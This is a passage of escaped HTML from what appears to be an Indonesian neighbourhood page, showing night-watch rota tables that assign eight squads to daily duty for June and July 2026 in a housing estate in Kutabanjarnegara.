\/\u003E\u003C\/center\u003E\n\u003Chr \/\u003E\n\u003Ccenter\u003E\u003Cb\u003EBULAN JUNI 2026\u003C\/b\u003E\n\n\n\u003Chtml lang=\"en\"\u003E\n\u003Chead\u003E\n    \u003Cmeta charset=\"UTF-8\"\u003E\u003C\/meta\u003E\n    \u003Cmeta content=\"width=device-width, initial-scale=1.0\" name=\"viewport\"\u003E\u003C\/meta\u003E\n    \u003Ctitle\u003EMengenal Tabel HTML\u003C\/title\u003E\n    \u003Cstyle\u003E\n        table {\n            border-collapse: collapse;\n        }\n        table, th, td {\n            border: 1px solid black;\n        }\n        th, td {\n            padding: 1px;\n        }\n        th {\n            background-color: #083B74;\n            color: white;\n        }\n       td {\n            background-color: #;\n            color: black;\n        }\n    \u003C\/style\u003E\n\u003C\/head\u003E\n\u003Cbody\u003E\n\n         \u003Ctable border=\"0\" style=\"width: 300px;\"\u003E\n\n           \u003Ctr\u003E\n            \u003Cth bgcolor=\"yellow\" rowspan=\"2\" width=\"26.3px\"\u003ETGL\u003C\/th\u003E\n          \u003Cth bgcolor=\"#00ff80\" colspan=\"8\"\u003E\u003Ccenter\u003EREGU\u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n         \n            \u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E1\u003C\/center\u003E\u003C\/th\u003E\n            \u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E2\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E3\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E4\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E5\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E6\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E7\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E8\u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n          \u003Ctr height=\"10px\"\u003E\n            \u003Ctd\u003E1\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E2\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E3\u003C\/td\u003E\n            \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E4\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n            \u003Ctr\u003E\n            \u003Ctd\u003E5\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E6\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E7\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E \n                 \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E8\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n            \u003Ctr\u003E\n            \u003Ctd\u003E9\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E10\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E11\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                 \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E12\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                   \u003Ctr\u003E\n            \u003Ctd\u003E13\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                     \u003Ctr\u003E\n            \u003Ctd\u003E14\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                       \u003Ctr\u003E\n            \u003Ctd\u003E15\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E \n                     \u003Ctr\u003E\n             \u003Ctd\u003E16\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n            \u003Ctr\u003E\n            \u003Ctd\u003E17\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E18\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E19\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                 \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E20\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                   \u003Ctr\u003E\n            \u003Ctd\u003E21\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                     \u003Ctr\u003E\n            \u003Ctd\u003E22\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                       \u003Ctr\u003E\n            \u003Ctd\u003E23\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E \n                         \u003Ctr\u003E\n            \u003Ctd\u003E24\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n            \u003Ctr\u003E\n            \u003Ctd\u003E25\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E26\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E27\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                 \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E28\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                   \u003Ctr\u003E\n            \u003Ctd\u003E29\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                     \u003Ctr\u003E\n            \u003Ctd\u003E30\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                 \n        \u003C\/tr\u003E\n    \u003C\/tr\u003E\n    \u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/table\u003E\u003C\/body\u003E\u003C\/html\u003E\u003C\/div\u003E\n\n\n\n\n\u003Cdiv class=\"content_7\" style=\"display: none;\"\u003E\n  \u003Cb\u003E \u003Ccenter\u003EJADWAL RONDA\u003Cbr \/\u003E\nRT 06 RW 06 KEL.KUTABANJARNEGARA\u003Cbr \/\u003E\n  PERUMAHAN GAYAM PERMAI\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Chr \/\u003E\n\u003Ccenter\u003E\u003Cb\u003EBULAN JULI 2026\u003C\/b\u003E\u003Ccenter\u003E\n\u003Ccenter\u003E\n\u003Chtml lang=\"en\"\u003E\n\u003Chead\u003E\n    \u003Cmeta charset=\"UTF-8\"\u003E\u003C\/meta\u003E\n    \u003Cmeta content=\"width=device-width, initial-scale=1.0\" name=\"viewport\"\u003E\u003C\/meta\u003E\n    \u003Ctitle\u003EMengenal Tabel HTML\u003C\/title\u003E\n    \u003Cstyle\u003E\n        table {\n            border-collapse: collapse;\n        }\n        table, th, td {\n            border: 1px solid black;\n        }\n        th, td {\n            padding: 1px;\n        }\n        th {\n            background-color: #083B74;\n            color: white;\n        }\n       td {\n            background-color: #;\n            color: black;\n        }\n    \u003C\/style\u003E\n\n\u003Cbody\u003E\n\n         \u003Ctable border=\"0\" style=\"width: 300px;\"\u003E\n\n           \u003Ctr\u003E\n            \u003Cth bgcolor=\"yellow\" rowspan=\"2\" width=\"26.3px\"\u003ETGL\u003C\/th\u003E\n          \u003Cth bgcolor=\"#00ff80\" colspan=\"8\"\u003E\u003Ccenter\u003EREGU\u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n         \n            \u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E1\u003C\/center\u003E\u003C\/th\u003E\n            \u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E2\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E3\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E4\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E5\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E6\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E7\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E8\u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n           \u003Ctr height=\"10px\"\u003E\n            \u003Ctd\u003E1\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E2\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E3\u003C\/td\u003E\n            \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E4\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n            \u003Ctr\u003E\n            \u003Ctd\u003E5\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E6\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E7\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                 \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E8\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                   \u003Ctr\u003E\n            \u003Ctd\u003E9\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E \n                     \u003Ctr\u003E\n            \u003Ctd\u003E10\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                       \u003Ctr\u003E\n            \u003Ctd\u003E11\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                         \u003Ctr\u003E\n            \u003Ctd\u003E12\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                           \u003Ctr\u003E\n            \u003Ctd\u003E13\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                              \u003Ctr\u003E\n            \u003Ctd\u003E14\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                                 \u003Ctr\u003E\n            \u003Ctd\u003E15\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                     \u003Ctr\u003E\n            \u003Ctd\u003E16\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           